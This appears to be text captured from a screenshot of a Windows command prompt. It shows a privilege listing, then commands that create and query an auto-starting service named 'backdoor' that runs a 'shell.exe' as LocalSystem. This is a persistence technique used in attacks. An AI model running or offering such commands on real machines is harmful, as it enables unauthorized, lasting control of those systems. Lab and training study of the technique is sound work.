 PRIVILEGES INFORMATION
----------------------
Privilege Name                Description                    State
============================= ============================== ========
SeChangeNotifyPrivilege       Bypass traverse checking       Enabled
SeIncreaseWorkingSetPrivilege Increase a process working set Disabled
C:\Users\security\Desktop>sc create backdoor binpath=C:\users\security\Desktop\shell.exe start=auto
[SC] CreateService SUCCESS
C:\Users\security\Desktop>sc qc backdoor
[SC] QueryServiceConfig SUCCESS
SERVICE_NAME: backdoor
        TYPE               : 10  WIN32_OWN_PROCESS
        START_TYPE         : 2   AUTO_START
        ERROR_CONTROL      : 1   NORMAL
        BINARY_PATH_NAME   : C:\users\security\Desktop\shell.exe
        LOAD_ORDER_GROUP   :
        TAG                : 0
        DISPLAY_NAME       : backdoor
        DEPENDENCIES       :
        SERVICE_START_NAME : LocalSystem
C:\Users\security\Desktop>_
3:44 AM
3/21/2023
1